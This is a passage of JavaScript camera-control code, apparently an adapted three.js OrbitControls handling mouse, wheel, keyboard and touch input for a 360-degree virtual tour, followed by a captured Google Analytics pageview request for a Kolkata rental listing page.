            // rotating up and down along whole screen attempts to go 360, but limited to 180
            scope.rotateUp(2 * Math.PI * rotateDelta.y / element.clientHeight * scope.rotateSpeed);

            rotateStart.copy(rotateEnd);

            event.preventDefault();
            event.stopPropagation();

        } else if (state === STATE.DOLLY) {

            if (scope.noZoom === true) return;

            dollyEnd.set(event.clientX, event.clientY);
            dollyDelta.subVectors(dollyEnd, dollyStart);

            if (dollyDelta.y > 0) {

                scope.dollyIn();

            } else {

                scope.dollyOut();

            }

            dollyStart.copy(dollyEnd);

            event.preventDefault();
            event.stopPropagation();

        }

        scope.update();

    }

    function onMouseUp( /* event */) {

        this.freeze = false;
        if (scope.enabled === false) return;

        scope.global_element.removeEventListener('mousemove', onMouseMove, false);
        scope.global_element.removeEventListener('mouseup', onMouseUp, false);

        state = STATE.NONE;

    }

    function onMouseWheel(event) {

        if (scope.enabled === false || scope.noZoom === true) return;

        var delta = 0;

        if (event.wheelDelta) { // WebKit / Opera / Explorer 9

            delta = event.wheelDelta;

        } else if (event.detail) { // Firefox

            delta = -event.detail;

        }

        delta < 0 ? scope.dollyOut() : scope.dollyIn();

        event.preventDefault();
        event.stopPropagation();

        scope.update();
    }

    function onKeyDown(event) {
        // TODO
        if (scope.enabled === false) { return; }
        if (scope.noKeys === true) { return; }

        var needUpdate = false;

        switch (event.keyCode) {

            case scope.keys.UP:

                needUpdate = true;
                break;
            case scope.keys.BOTTOM:

                needUpdate = true;
                break;
            case scope.keys.LEFT:

                needUpdate = true;
                break;
            case scope.keys.RIGHT:

                needUpdate = true;
                break;
        }

        if (needUpdate) {

            scope.need_update();
            scope.update();

        }
    }

    function touchstart(event) {

        if (scope.enabled === false) { return; }

        this.freeze = true;
        event.preventDefault();
        event.stopPropagation();

        switch (event.touches.length) {

            case 1: // one-fingered touch: rotate
                if (scope.noRotate === true) { return; }

                state = STATE.TOUCH_ROTATE;

                rotateStart.set(event.touches[0].pageX, event.touches[0].pageY);

                event.preventDefault();
                event.stopPropagation();

                scope.update();
                break;

            case 2: // two-fingered touch: dolly
                if (scope.noZoom === true) { return; }

                state = STATE.TOUCH_DOLLY;

                var dx = event.touches[0].pageX - event.touches[1].pageX;
                var dy = event.touches[0].pageY - event.touches[1].pageY;
                var distance = Math.sqrt(dx * dx + dy * dy);
                dollyStart.set(0, distance);

                event.preventDefault();
                event.stopPropagation();
                scope.update();
                break;


            default:
                state = STATE.NONE;

        }
    }

    function touchmove(event) {

        if (scope.enabled === false) { return; }

        var element = scope.global_element === document ? scope.global_element.body : scope.global_element;

        switch (event.touches.length) {

            case 1: // one-fingered touch: rotate

                if (scope.noRotate === true) { return; }
                if (state !== STATE.TOUCH_ROTATE) { return; }

                rotateEnd.set(event.touches[0].pageX, event.touches[0].pageY);
                rotateDelta.subVectors(rotateEnd, rotateStart);

                // rotating across whole screen goes 360 degrees around
                scope.rotateLeft(2 * Math.PI * rotateDelta.x / element.clientWidth * scope.rotateSpeed);
                // rotating up and down along whole screen attempts to go 360, but limited to 180
                scope.rotateUp(2 * Math.PI * rotateDelta.y / element.clientHeight * scope.rotateSpeed);

                rotateStart.copy(rotateEnd);

                event.preventDefault();
                event.stopPropagation();

                break;

            case 2: // two-fingered touch: dolly

                if (scope.noZoom === true) { return; }
                if (state !== STATE.TOUCH_DOLLY) { return; }

                var dx = event.touches[0].pageX - event.touches[1].pageX;
                var dy = event.touches[0].pageY - event.touches[1].pageY;
                var distance = Math.sqrt(dx * dx + dy * dy);

                dollyEnd.set(0, distance);
                dollyDelta.subVectors(dollyEnd, dollyStart);

                if (dollyDelta.y > 0) {

                    scope.dollyOut();

                } else {

                    scope.dollyIn();

                }

                dollyStart.copy(dollyEnd);

                event.preventDefault();
                event.stopPropagation();

                break;

            default:
                state = STATE.NONE;

        }
    }


    function touchend( /* event */) {

        if (scope.enabled === false) { return; }

        state = STATE.NONE;
    }

    this.look_at = function (target) {

        this.target.x = target.x;
        this.target.y = target.y;
        this.target.z = target.z;

        this.object.lookAt(this.target);
        this.need_update();
    };

    this.update = function () {

        var offset = this.target.clone().sub(this.object.position);

        // angle from z-axis around y-axis
        var theta = Math.atan2(offset.x, offset.z);

        // angle from y-axis
        var phi = Math.atan2(Math.sqrt(offset.x * offset.x + offset.z * offset.z), offset.y);

        if (this.autoRotate && state == STATE.NONE) {

            this.rotateLeft(getAutoRotationAngle());
        }

        theta += thetaDelta;
        phi -= phiDelta;

        // restrict phi to be between desired limits
        phi = Math.max(this.minPolarAngle, Math.min(this.maxPolarAngle, phi));

        // restrict phi to be betwee EPS and PI-EPS
        phi = Math.max(EPS, Math.min(Math.PI - EPS, phi));

        var radius = scope.sphere_radius;
        // restrict radius to be between desired limits
        radius = Math.max(this.minDistance, Math.min(this.maxDistance, radius));

        this.target.x = radius * Math.sin(phi) * Math.sin(theta);
        this.target.y = radius * Math.cos(phi);
        this.target.z = radius * Math.sin(phi) * Math.cos(theta);

        this.object.lookAt(this.target);

        thetaDelta = 0;
        phiDelta = 0;

        if (need_update || lastPosition.distanceTo(this.object.target) > 0) {

            this.dispatchEvent(changeEvent);
            lastPosition.copy(this.object.target);

            need_update = false;
        }
    };

    // global_element -  BODY
    // localElement - canvas

    this.bind_event_listiners = function () {

        //this.global_element.addEventListener( 'contextmenu', function ( event ) { event.preventDefault(); }, false );
        this.localElement.addEventListener('mousedown', onMouseDown, false);
        this.localElement.addEventListener('mousewheel', onMouseWheel, false);
        this.localElement.addEventListener('DOMMouseScroll', onMouseWheel, false); // firefox

        this.global_element.addEventListener('keydown', onKeyDown, false);

        this.localElement.addEventListener('touchstart', touchstart, false);
        this.global_element.addEventListener('touchend', touchend, false);
        this.global_element.addEventListener('touchmove', touchmove, false);
    };

    this.detach_all_event_listiners = function () {

        this.localElement.removeEventListener('mousedown', onMouseDown);
        this.localElement.removeEventListener('mousewheel', onMouseWheel);
        this.localElement.removeEventListener('DOMMouseScroll', onMouseWheel); // firefox

        this.global_element.removeEventListener('keydown', onKeyDown);

        this.localElement.removeEventListener('touchstart', touchstart);
        this.global_element.removeEventListener('touchend', touchend);
        this.global_element.removeEventListener('touchmove', touchmove);

    };
};
THREE.OrbitControls.prototype = Object.create(THREE.EventDispatcher.prototype);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=24369780&t=pageview&_s=1&dl=https%3A%2F%2Fpropertydarshan.com%2Fproperty%2Fflat-for-rent-in-belghoria-kolkata-id-21417-5e44ed967b4f3f095682dddb&ul=en-us%40posix&dt=360%C2%B0%20Virtual%20Tour%20-%20Flat%20For%20Rent%20in%20Belghoria%2CKolkata%20(Id%3A21417)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1431361979&gjid=1212100664&cid=988627601.1768898059&tid=UA-157441429-1&_gid=28815555.1768898059&_r=1&_slc=1&gtm=45He61e1n81PBJMN58v830521972za200zd830521972&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495939~115616986~115938466~115938468~115985660~116682877~116988315~117041588&z=843194448
body_size: -451
content:
2,cG-XGEY9BYMR0